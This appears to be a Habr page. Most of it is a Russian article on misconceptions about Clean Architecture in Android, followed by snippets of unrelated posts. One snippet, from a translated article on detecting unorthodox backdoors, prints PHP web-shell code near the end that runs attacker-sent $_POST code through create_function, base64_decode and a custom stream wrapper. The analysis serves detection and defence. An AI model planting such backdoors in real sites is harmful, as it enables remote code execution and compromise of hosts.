Глядя на схему из статьи Fernando Cejas, можно подумать, что автор воспользовался как раз этой возможностью и уменьшил количество слоев до трёх. Но это не так. Если разобраться, то в Domain Layer у него находятся как Interactors (это другое название UseCase’ов), так и Entities.
Все мы благодарны Fernando за его статьи, которые дали хороший толчок развитию Clean в Android-сообществе, но его схема также породила и заблуждение.
Сравнивая оригинальную схему от Uncle Bob’a и cхему Fernando Cejas’a многие начинают путаться. Линейная схема воспринимается проще, и люди начинают неверно понимать оригинальную. А не понимая оригинальную, начинают неверно толковать и линейную. Кто-то думает, что расположение надписей в кругах имеет сакральное значение, или что надо использовать Controller, или пытаются соотнести названия слоёв на двух схемах. Смешно и грустно, но основные схемы стали основными источниками заблуждения!
Постараемся это исправить.
Для начала давайте очистим основную схему, убрав из нее лишнее для нас. И переименуем Gateways в Repositories, т.к. это более распространенное название этой сущности.
Стало немного понятнее.
Теперь мы сделаем вот что: разрежем слои на части и превратим эту схему в блочную, где цвет будет по-прежнему обозначать принадлежность к слою.

Как я уже сказал выше, цвета обозначают слои. А стрелка внизу обозначает Dependency Rule.
На получившейся схеме уже проще представить себе течение данных от UI к БД или серверу и обратно. Но давайте сделаем еще один шаг к линейности, расположив слои по категориям:

Я намеренно не называю это разделение слоями, в отличие от Fernando Cejas. Потому что мы и так делим слои. Я называю это категориями или частями. Можно назвать как угодно, но повторно использовать слово «слои» не стоит.
А теперь давайте сравним то, что получилось, со схемой Fernando.

Надеюсь теперь вcё начало вставать на свои места. Выше я говорил, что, по моему мнению, у Fernando всё же 4 слоя. Думаю теперь это тоже стало понятнее. В Domain части у нас находятся и UseCases и Entities.
Такая схема воспринимается проще. Ведь обычно события и данные в наших приложениях ходят от UI к backend’у или базе данных и обратно. Давайте изобразим этот процесс:

Красными стрелками показано течение данных.
Событие пользователя идет в Presenter, тот передает в Use Case. Use Case делает запрос в Repository. Repository получает данные где-то, создает Entity, передает его в UseCase. Так Use Case получает все нужные ему Entity. Затем, применив их и свою логику, получает результат, который передает обратно в Presenter. А тот, в свою очередь, отображает результат в UI.
На переходах между слоями (не категориями, а слоями, отмеченными разным цветом) используются Boundaries, описанные ранее.
Теперь, когда мы поняли, как соотносятся две схемы, давайте рассмотрим следующее заблуждение.
Как понятно из заголовка, кто-то думает, что на схемах изображены сущности (особенно это затрагивает UseCases и Entities). Но это не так.
На схемах изображены слои, в них может находиться много сущностей. В них будут находиться интерфейсы для переходов между слоями (Boundaries), различные DTO, основные классы слоя (Interactors для слоя UseCases, например).
Не будет лишним взглянуть на схему, собранную из частей, показанных в видео выступления Uncle Bob’a. На ней изображены классы и зависимости:

Видите двойные линии? Это границы между слоями. Разделение между слоями Entities и UseCases не показаны, так как в видео основной упор делался на том, что вся логика (приложения и бизнеса) отгорожена от внешнего мира.
C Boundaries мы уже знакомы, интерфейс Gateway – это то же самое. Request/ResponseModel – просто DTO для передачи данных между слоями. По правилу зависимости они должны лежать во внутреннем слое, что мы и видим на картинке.
Про Controller мы тоже уже говорили, он нас не интересует. Его функцию у нас выполняет Presenter.
А ViewModel на картинке – это не ViewModel из MVVM и не ViewModel из Architecture Components. Это просто DTO для передачи данных View, чтобы View была тупой и просто сетила свои поля. Но это уже детали реализации и будет зависеть от выбора презентационного паттерна и личных подходов.
В слое UseCases находятся не только Interactor’ы, но также и Boundaries для работы с презентером, интерфейс для работы с репозиторием, DTO для запроса и ответа. Отсюда можно сделать вывод, что на оригинальной схеме отражены всё же слои.
Entities по праву занимают первое место по непониманию.
Мало того, что почти никто (включая меня до недавнего времени) не осознает, что же это такое на самом деле, так их ещё и путают с DTO.
Однажды в чате у меня возник спор, в котором мой оппонент доказывал мне, что Entity – это объекты, полученные после парсинга JSON в data-слое, а DTO – объекты, которыми оперируют Interactor’ы…
Постараемся хорошо разобраться, чтобы таких заблуждений больше не было ни у кого.
Что же такое Entities?
Чаще всего они воспринимаются как POJO-классы, с которыми работают Interactor’ы. Но это не так. По крайней мере не совсем.
В статье Uncle Bob говорит, что Entities инкапсулируют логику бизнеса, то есть всё то, что не зависит от конкретного приложения, а будет общим для многих.
Но если у вас отдельное приложение и оно не заточено под какой-то существующий бизнес, то Entities будут являться бизнес-объектами приложения, содержащими самые общие и высокоуровневые правила.
Я думаю, что именно фраза: «Entities это бизнес объекты», – запутывает больше всего. Кроме того, на приведенной выше схеме из видео Interactor получает Entity из Gateway. Это также подкрепляет ощущение, что это просто POJO объекты.
Но в статье также говорится, что Entity может быть объектом с методами или набором структур и функций.
То есть упор делается на то, что важны методы, а не данные.
Это также подтверждается в разъяснении от Uncle Bob’а, которое я нашел недавно:
Uncle Bob говорит, что для него Entities содержат бизнес-правила, независимые от приложения. И они не просто объекты с данными. Entities могут содержать ссылки на объекты с данными, но основное их назначение в том, чтобы реализовать методы бизнес-логики, которые могут использоваться в различных приложениях.
А по-поводу того, что Gateways возвращают Entities на картинке, он поясняет следующее:
Реализация Gаteway получает данные из БД, и использует их, чтобы создать структуры данных, которые будут переданы в Entities, которые Gateway вернет. Реализовано это может быть композицией
class MyEntity { private MyDataStructure data;}или наследованием
class MyEntity extends MyDataStructure {...} И в конце ответа фраза, которая меня очень порадовала:
And remember, we are all pirates by nature; and the rules I'm talking about here are really more like guidelines…
(И запомните: мы все пираты по натуре, и правила, о которых я говорю тут, на самом деле, скорее рекомендации…)
Действительно, не надо слишком буквально всё воспринимать, надо искать компромиссы и не делать лишнего. Все-таки любая архитектура призвана помогать, а не мешать.
Итак, слой Entities содержит:
Кроме того, когда приложение отдельное, то надо стараться находить и выделять в Entities высокоуровневую логику из слоя UseCases, где зачастую она оседает по ошибке.
Многие путаются в понятиях UseCase и Interactor. Я слышал фразы типа: «Канонического определения Interactor нет». Или вопросы типа: «Мне делать это в Interactor’e или вынести в UseCase?».
Косвенное определение Interactor’a встречается в статье, которую я уже упоминал в самом начале. Оно звучит так:
«...interactor object that implements the use case by invoking business objects.»
Таким образом:
Interactor – объект, который реализует use case (сценарий использования), используя бизнес-объекты (Entities).
Что же такое Use Case или сценарий использования?
Uncle Bob в видео выступлении говорит о книге «Object-Oriented Software Engineering: A Use Case Driven Approach», которую написал Ivar Jacobson в 1992 году, и о том, как тот описывает Use Case.
Use case – это детализация, описание действия, которое может совершить пользователь системы.
Вот пример, который приводится в видео:

Это Use Case для создания заказа, причём выполняемый клерком.
Сперва перечислены входные данные, но не даётся никаких уточнений, что они из себя представляют. Тут это не важно.
Первый пункт – даже не часть Use Case’a, это его старт – клерк запускает команду для создания заказа с нужными данными.
Далее шаги:
Ivar Jacobson предложил реализовать этот Use Case в объекте, который назвал ControlObject.
Но Uncle Bob решил, что это плохая идея, так как путается с Controller из MVC и стал называть такой объект Interactor. И он говорит, что мог бы назвать его UseCase.
Это можно посмотреть примерно в этом моменте видео.
Там же он говорит, что Interactor реализует use case и имеет метод для запуска execute() и получается, что это паттерн Команда. Интересно.
Вернемся к нашим заблуждениям.
Когда кто-то говорит, что у Interactor’a нет четкого определения – он не прав. Определение есть и оно вполне четкое. Выше я привел несколько источников.
Многим нравится объединять Interactor’ы в один общий с набором методов, реализующих use case’ы.
Если вам сильно не нравятся отдельные классы, можете так делать, это ваше решение. Я лично за отдельные Interactor’ы, так как это даёт больше гибкости.
А вот давать определение: «Интерактор – это набор UseCase’ов», – вот это уже плохо. А такое определение бытует.
Оно ошибочно с точки зрения оригинального толкования термина и вводит начинающих в большие заблуждения, когда в коде получается одновременно есть и UseCase классы и Interactor классы, хотя всё это одно и то же.
Я призываю не вводить друг друга в заблуждения и использовать названия Interactor и UseCase, не меняя их изначальный смысл: Interactor/UseCase – объект, реализующий use case (сценарий использования).
За примером того, чем плохо, когда одно название толкуется по-разному, далеко ходить не надо, такой пример рядом – паттерн Repository.
Для доступа к данным удобно использовать какой-либо паттерн, позволяющий скрыть процесс их получения. Uncle Bob в своей схеме использует Gateway, но сейчас куда сильнее распространен Repository.
А что из себя представляет паттерн Repository?
Вот тут и возникает проблема, потому что оригинальное определение и то, как мы понимаем репозиторий сейчас (и как его описывает Fernando Cejas в своей статье), фундаментально различаются.
В оригинале Repository инкапсулирует набор сохраненных объектов в более объектно-ориентированном виде. В нем собран код, создающий запросы, который помогает минимизировать дублирование запросов.
Но в Android-сообществе куда более распространено определение Repository как объекта, предоставляющего доступ к данным с возможностью выбора источника данных в зависимости от условий.
Подробнее об этом можно прочесть в статье Hannes Dorfmann’а.
Сначала я тоже начал использовать Repository, но воспринимая слово «репозиторий» в значении хранилища, мне не нравилось наличие там методов для работы с сервером типа login() (да, работа с сервером тоже идет через Repository, ведь в конце концов для приложения сервер – это та же база данных, только расположенная удаленно).
Я начал искать альтернативное название и узнал, что многие используют Gateway – слово более подходящее, на мой вкус. А сам паттерн Gateway по сути представляет собой разновидность фасада, где мы прячем сложное API за простыми методами. Он в оригинале тоже не предусматривает выбор источников данных, но все же ближе к тому, как используем мы.
А в обсуждениях все равно приходится использовать слово «репозиторий», всем так проще.
Многие настаивают, что это единственный правильный способ. И они правы!
В идеале использовать Repository нужно только через Interactor.
Но я не вижу ничего страшного, чтобы в простых случаях, когда не нужно никакой логики обработки данных, вызывать Repository из Presenter’a, минуя Interactor.
Repository и презентер находятся на одном слое, Dependency Rule не запрещает нам использовать Repository напрямую. Единственное но – возможное добавления логики в Interactor в будущем. Но добавить Interactor, когда понадобится, не сложно, а иметь множество proxy-interactor’ов, просто прокидывающих вызов в репозиторий, не всегда хочется.
Повторюсь, я считаю, что в идеале надо делать запросы через Interactor, но также считаю, что в небольших проектах, где вероятность добавления логики в Interactor ничтожно мала, можно этим правилом поступиться. В качестве компромисса с собой.
Некоторые утверждают, что маппить данные обязательно между всеми слоями. Но это может породить большое количество дублирующихся представлений одних и тех же данных.
А можно использовать DTO из слоя Entities везде во внешних слоях. Конечно, если те могут его использовать. Нарушения Dependency Rule тут нет.
Какое решение выбрать – сильно зависит от предпочтений и от проекта. В каждом варианте есть свои плюсы и минусы.
Маппинг DTO на каждом слое:
+Изменение данных в одном слое не затрагивает другой слой;
+Аннотации нужные для какой-то библиотеки не попадут в другие слои;
-Может быть много дублирования;
-При изменении данных все равно приходится менять маппер.
Использование DTO из слоя Enitities:
+Нет дублирования кода;
+Меньше работы;
-Присутствие аннотаций нужных для внешних библиотек на внутреннем слое;
-При изменении этого DTO, возможно придется менять код в других слоях.
Хорошее рассуждение есть вот по этой ссылке.
С выводами автора ответа я полностью согласен:
Если у вас сложное приложение с логикой бизнеса и логикой приложения, и/или разные люди работают над разными слоями, то лучше разделять данные между слоями (и маппить их). Также это стоит делать, если серверное API корявое.
Но если вы работаете над проектом один, и это простое приложение, то не усложняйте лишним маппингом.
Да, такое заблуждение существует. Развеять его несложно, приведя фразу из оригинальной cтатьи:
So when we pass data across a boundary, it is always in the form that is most convenient for the inner circle.
(Когда мы передаем данные между слоями, они всегда в форме более удобной для внутреннего слоя)
Поэтому в Interactor данные должны попадать уже в нужном ему виде.
Маппинг происходит в слое Interface Adapters, то есть в Presenter и Repository.
С сервера нам приходят данные в разном виде. И иногда API навязывает нам странные вещи. Например, в ответ на login() может прийти объект Profile и объект OrderState. И, конечно же, мы хотим сохранить эти объекты в разных Repository.
Так где же нам разобрать LoginResponse и разложить Profile и OrderState по нужным репозиториям, в Interactor’e или в Repository?
Многие делают это в Interactor’e. Так проще, т.к. не надо иметь зависимости между репозиториями и разрывать иногда возникающую кроссылочность.
Но я делаю это в Repository. По двум причинам:
Если вам удобно делать это в Interactor, то делайте, но считайте это компромиссом.
Некоторым нравится объединять Interactor и Repository. В основном это вызвано желанием избежать решения проблемы, описанной в пункте «Доступ к Repository/Gateway только через Interactor?».
Но в оригинале Clean Architecture эти сущности не смешиваются.
И на это пара веских причин:
А вообще, как показывает практика, в этом ничего страшного нет. Пробуйте и смотрите, особенно если у вас небольшой проект. Хотя я рекомендую разделять эти сущности.
Уже становится сложным представить современное Android-приложение без RxJava. Поэтому не удивительно, что вторая в серии статья Fernando Cejas была про то, как он добавил RxJava в Clean Architecture.
Я не стану пересказывать статью, но хочу отметить, что, наверное, главным плюсом является возможность избавиться от интерфейсов Boundaries (как способа обеспечить выполнение Dependency Rule) в пользу общих Observable и Subscriber.
Правда есть люди, которых смущает присутствие RxJava во всех слоях, и даже в самых внутренних. Ведь это сторонняя библиотека, а убрать зависимость на всё внешнее – один из основных посылов Clean Architecture.
Но можно сказать, что RxJava негласно уже стала частью языка. Да и в Java 9 уже добавили util.concurrent.Flow, реализацию спецификации Reactive Streams, которую реализует также и RxJava2. Так что не стоит нервничать из-за RxJava, пора принять ее как часть языка и наслаждаться.
Смешно, да? А некоторые спрашивают такое в чатах.
Быстро поясню:
В последнее время архитектура приложений на слуху. Даже Google решили выпустить свои Architecture Components.
Но этот хайп заставляет молодых разработчиков пытаться затянуть какую-нибудь архитектуру в первые же свои приложения. А это чаще всего плохая идея. Так как на раннем этапе куда полезнее вникнуть в другие вещи.
Конечно, если вам все понятно и есть на это время – то супер. Но если сложно, то не надо себя мучить, делайте проще, набирайтесь опыта. А применять архитектуру начнете позже, само придет.
Лучше красивый, хорошо работающий код, чем архитектурное спагетти с соусом из недопонимания.
Статья получилась немаленькой. Надеюсь она будет многим полезна и поможет лучше разобраться в теме. Используйте Clean Architecture, следуйте правилам, но не забывайте, что «все мы пираты по натуре»!
|
|
[Из песочницы] Протокол электронного голосования: мой вариант |
— ключ шифрования (закрытый) личной ЭЦП избирателя;
, — ключи шифрования и дешифрования. Создаются избирателем для конкретного голосования;
— маскирующий множитель. Создаётся избирателем для конкретного голосования;
, — пара ключей для этапа проверки. Создаётся избирателем для конкретного голосования.
— информация об избирателе: ФИО, год рождения, адрес прописка и т. д.; — публичный ключ личной ЭЦП;
— государственная подпись, удостоверяющая верность данных.
— публичный ключ государства;
— публичный ключ избиркома.
— идентификационные данные избирателя
— замаскированный секретным множителем избирателя ключ дешифрования для голосования
— замаскированный секретным множителем избирателя ключ шифрования для проверки
— замаскированный секретным множителем избирателя ключ дешифрования для голосования, подписанный избиркомом
Эта информация подписывается как избиркомом, так и избирателем:
|
Метки: author AndrewRo криптография информационная безопасность выборы протоколы голосование системы голосования |
Странная формула для нахождения суммы квадратных корней |

|
Метки: author chelsenok хабрахабр квадратные корни формула математика |
Школа Данных: хорошее мы сделали еще лучше |

|
|
[Перевод] Распознать и обезвредить. Поиск неортодоксальных бэкдоров |

function win()
{ register_shutdown_function($_POST['d']('', $_POST['f']($_POST['c']))); }$_POST['d']('', $_POST['f']($_POST['c']))create_function('', base64_decode(some_base64_encoded_malicious_PHP_code))
class Stream
{
function stream_open($path, $mode, $options, &$opened_path)
{
$url = parse_url($path);
$f = $_POST['d']('', $url["host"]);
$f();
return true;
}
}
stream_wrapper_register("ksn", "Stream");
// Register connect the library Stream
$fp = fopen('ksn://'.$_POST['f']($_POST['c']), '');$f = $_POST['d']('', $url["host"]);stream_wrapper_register("ksn", "Stream");public bool streamWrapper::stream_open ( string $path , string $mode ,
int $options , string &$opened_path )$fp = fopen('ksn://'.$_POST['f']($_POST['c']), '');$fp = fopen('ksn://base64_decode(base64_encoded_malicious_PHP_code)', '');$f = $_POST['d']('', $url["host"]);$f = create_function('', base64_decode(base64_encoded_malicious_PHP_code));$f();|
Метки: author TashaFridrih информационная безопасность php блог компании ua-hosting.company backdoor бэкдор вредоносное по уязвимость |
Интерпретатор 1С-подобного языка на Go |

|
Метки: author pfihr go гонец golang |






